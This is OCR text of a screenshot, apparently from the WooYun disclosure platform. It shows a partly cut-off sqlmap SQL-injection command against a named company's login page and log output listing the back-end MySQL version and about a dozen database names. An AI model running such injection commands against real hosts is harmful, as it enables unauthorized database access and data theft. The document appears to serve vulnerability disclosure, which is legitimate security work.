 管理员: sqlmap - sqlmap.py -u "http://hr.a8.com:8083/login.php" --data "txtUserName=ad...
back-end DBMS: MySQL 5.0.12
[20:07:19] [INFO] fetching database names
[20:07:19] [INFO] fetching number of databases
[20:07:19] [INFO] resumed: 20
[20:07:19] [INFO] resumed: information_schema
[20:07:19] [INFO] resumed: a8
[20:07:19] [INFO] resumed: db_act
[20:07:19] [INFO] resumed: db_action
[20:07:19] [INFO] resumed: db_admin
[20:07:19] [INFO] resumed: db_app
[20:07:19] [INFO] resumed: db_count
[20:07:19] [INFO] resumed: db_cp
[20:07:19] [INFO] resumed: db_cpcc
[20:07:19] [INFO] resumed: db_event
[20:07:19] [INFO] resumed: db_jzj
[20:07:19] [INFO] resumed: db_mall
[20:07:19] [INFO] resuming partial value: db
[20:07:19] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:07:32] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[20:07:43] [INFO] adjusting time delay to 1 second due to good response times
_mus
www.wooyun.org